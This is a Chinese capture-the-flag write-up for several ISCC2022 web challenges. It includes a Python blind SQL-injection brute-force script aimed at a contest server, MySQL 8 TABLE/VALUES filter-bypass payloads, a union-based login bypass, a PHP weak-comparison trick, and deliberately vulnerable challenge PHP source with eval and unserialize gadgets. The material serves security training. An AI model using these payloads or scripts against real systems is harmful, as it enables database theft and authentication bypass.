ISCC2022
Easy-SQL
select被ban了,只能先尝试捞出数据库了
database:security
user:test
version:8.0.28没有select只能看MySQL8的新特性了
使用mysql8.x的新增命令values直接union输出
系统表更换为InnoDB表
系统表全部换成事务型的innodb表,默认的MySQL实例将不包含任何MyISAM表,除非手动创建MyISAM表
TABLE STATEMENT
table语句是mysql8.0.19引入的语句,作用是返回表的全部内容,也就是返回表的行和列
table mysql.user union mysql.userVALUES STATEMENT
values语句通过给出值的方式直接组成一个表,也就是可以把一个或者多个数据作为表来展示出来,返回的是一个表数据,当用union查询时,列数如果不对会发生报错
values row(1,2,3),row(2,3,4);
values row(1,2,3) union values row(2,3,4);利用?id=0||('~','','','','','','','','','','','','','','','','','','','','','')>(table information_schema.columns limit 1)
找到information_schema.columns中共有22列数据,脚本爆破出表名
import requests
url = "http://59.110.159.206:7010/?id="
for k in range(732, 740):
table = ""
column = ""
for j in range(732, 739):
for l in range(1, 100):
for i in range(1, 127):
ttable = table + chr(i)
com = f"0||('def','security','{ttable}','','','','','','','','','','','','','','','','','','','')>(table information_schema.columns limit {k},1)"
tex = requests.get(url + com).text
if "Dumb" in tex:
table = table + chr(i - 1)
print(table)
break
com = f"0||('def','security','{table + chr(33)}','','','','','','','','','','','','','','','','','','','')>(table information_schema.columns limit {k},1)"
tex = requests.get(url + com).text
if "Dumb" in tex:
print(table)
for l in range(1, 100):
for i in range(1, 127):
tcolumn = column + chr(i)
com = f"0||('def','security','{table}','{tcolumn}','','','','','','','','','','','','','','','','','','')>(table information_schema.columns limit {k},1)"
tex = requests.get(url + com).text
if "Dumb" in tex:
column = column + chr(i - 1)
break
com = f"0||('def','security','{table}','{column + chr(33)}','','','','','','','','','','','','','','','','','','')>(table information_schema.columns limit {k},1)"
tex = requests.get(url + com).text
if "Dumb" in tex:
print(table + '.' + column)
break
break
列名同样
security
users
ID
USERNAME
PASSWD
emails
G
Q
=
flag
G
Fe使用union table来捞出邮箱
?id=0 union (table security.emails limit 7,1)
看源码
<?php
include "./config.php";
// error_reporting(0);
// highlight_file(__FILE__);
$conn = mysqli_connect($hostname, $username, $password, $database);
if ($conn->connect_errno) {
die("Connection failed: " . $conn->connect_errno);
}
echo "Where is the database?"."<br>";
echo "try ?id";
function sqlWaf($s)
{
$filter = '/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i';
if (preg_match($filter,$s))
return False;
return True;
}
if (isset($_GET['id']))
{
$id = $_GET['id'];
$sql = "select * from users where id=$id";
$safe = preg_match('/select/is', $id);
if($safe!==0)
die("No select!");
$result = mysqli_query($conn, $sql);
if ($result)
{
$row = mysqli_fetch_array($result);
echo "<h3>" . $row['username'] . "</h3><br>";
echo "<h3>" . $row['passwd'] . "</h3>";
}
else
die('<br>Error!');
}
if (isset($_POST['username']) && isset($_POST['passwd']))
{
$username = strval($_POST['username']);
$passwd = strval($_POST['passwd']);
if ( !sqlWaf($passwd) )
die('damn hacker');
$sql = "SELECT * FROM users WHERE username='${username}' AND passwd= '${passwd}'";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
$row = $result->fetch_assoc();
if ( $row['username'] === 'admin' && $row['passwd'] )
{
if ($row['passwd'] == $passwd)
{
die($flag);
} else {
die("username or passwd wrong, are you admin?");
}
} else {
die("wrong user");
}
} else {
die("user not exist or wrong passwd");
}
}
mysqli_close($conn);
?>
要求结果中查询出的用户名为admin并且提交的密码和查询的密码相同才能拿到flag,在passwd处做了过滤,那么我们就在username处进行注入就行了,在上面已经得到了users表共有三列,直接union select构造我们自己的username和passwd
payload:
POST
username='union select '1','admin','1'%23&passwd=1冬奥会
array_search弱比较,传入数字即可
payload:?Information={"year":"2022a","items":[0,[1,2],1]}findme
<?php
highlight_file(__FILE__);
class a{
public $un0;
public $un1;
public $un2;
public $un3;
public $un4;
public function __destruct(){
if(!empty($this->un0) && empty($this->un2)){
$this -> Givemeanew();
if($this -> un3 === 'unserialize'){
$this -> yigei();
}
else{
$this -> giao();
}
}
}
public function Givemeanew(){
$this -> un4 = new $this->un0($this -> un1);
}
public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data);原生类反序列化,先用伪协议读出提示